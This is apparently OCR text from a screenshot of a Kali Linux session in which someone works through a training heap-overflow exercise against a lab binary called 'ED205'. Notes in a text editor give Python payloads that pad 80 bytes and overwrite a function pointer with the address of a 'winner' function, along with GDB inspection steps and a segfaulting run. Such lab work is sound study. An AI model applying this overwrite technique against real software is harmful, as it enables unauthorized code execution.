 1 2 3 4
3
6:06
Trash
New File
File System
Home
cau1
cau 3
kali@kali: ~
File Actions Edit View Help
Quit anyway? (y or n) y
┌──(kali㉿kali)-[~]
└─$ cp h3 h4
┌──(kali㉿kali)-[~]
└─$ nano h4
┌──(kali㉿kali)-[~]
└─$ ./ED205 $(./h4)
data is at 0×804b1a0, fp is at 0×804b1f0
zsh: segmentation fault  ./ED205 $(./h4)
┌──(kali㉿kali)-[~]
└─$ (./h4) info registers
zsh: parse error near `info'
┌──(kali㉿kali)-[~]
└─$ run $(./h4)
Command 'run' not found, did you mean:
  command 'crun' from deb crun
  command 'runq' from deb exim4-daemon-heavy
  command 'runq' from deb exim4-daemon-light
  command 'zrun' from deb moreutils
  command 'rup' from deb rstat-client
  command 'srun' from deb slurm-client
  command 'runc' from deb runc
  command 'rdn' from deb spaln
  command 'zun' from deb python3-zunclient
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~]
└─$
*~/Desktop/cau 3 - Mousepad
File Edit Search View Document Help
New File cau 3 cau1
42 cp h2 h3
43 nano h3
44 #!/usr/bin/python
45 print 'A' * 80 + '1234'
46 12
47 gdb -q ./ED205
48 run $(./h3)
49 info registers
50 13
51 disassemble winner
52 q
53 y
54 14
55 cp h3 h4
56 nano h4
57 #!/usr/bin/python
58 # 0×080484cb
59 print 'A' * 80 + '\xcb\x84\x04\x08'
60 15
61 ./ED205 $(./h4)
62 16